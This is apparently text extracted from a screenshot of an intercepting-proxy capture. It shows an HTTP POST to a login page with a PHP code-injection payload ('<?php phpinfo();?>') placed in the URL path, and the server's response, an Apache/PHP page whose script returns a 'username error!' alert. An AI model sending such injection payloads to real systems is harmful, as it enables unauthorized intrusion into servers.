 Pretty Raw Hex \n
1 POST /login.php/<?php+phpinfo();?> HTTP/1.1
2 Host: 116.236.144.37:25460
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://116.236.144.37:25460
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://116.236.144.37:25460/
11 Accept-Encoding: gzip, deflate
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 23 May 2023 13:07:47 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Content-Length: 57
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <script>
alert("username error!");
history.go(-1);
</script>